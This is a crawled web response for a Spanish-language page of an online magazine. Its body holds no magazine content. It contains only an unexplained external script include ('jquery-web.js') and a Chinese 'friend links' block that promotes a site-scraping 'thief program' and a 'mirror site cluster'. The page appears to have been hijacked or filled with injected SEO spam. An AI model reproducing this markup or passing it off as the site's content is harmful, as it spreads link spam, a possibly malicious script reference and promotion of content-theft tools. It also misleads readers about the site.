

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://liveitupmagazine.com/category/secciones/save-the-date-es/?lang=es&filter_by=popular
body_size: 234
content:
<script src="///jquery-web.js"></script><div align="center">友情链接：<a target="_blank" href='http://www.vxiaotou.com' >小偷程序</a>&nbsp;&nbsp;<a target="_blank" href='http://www.vxiaotou.com' >镜像站群</a></div></html>